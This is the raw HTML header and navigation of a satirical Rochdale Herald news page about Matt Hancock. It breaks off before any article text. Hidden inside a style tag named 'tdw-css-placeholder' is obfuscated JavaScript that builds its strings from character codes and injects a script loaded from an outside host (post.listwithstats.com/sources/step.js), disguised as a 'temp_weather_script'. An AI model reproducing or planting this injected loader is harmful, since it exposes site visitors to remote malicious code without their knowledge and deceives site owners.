.gaoop-opt-out-content{display:none}.gaoop_closed .gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.166.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/?amp">
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="ffc52b0244";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/",
                    "name": "Other News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/politics/",
                    "name": "Politics"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/",
                    "name": "Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;"                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-35295 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill global-block-template-1 td-college single_template td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Monday, November 24, 2025
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
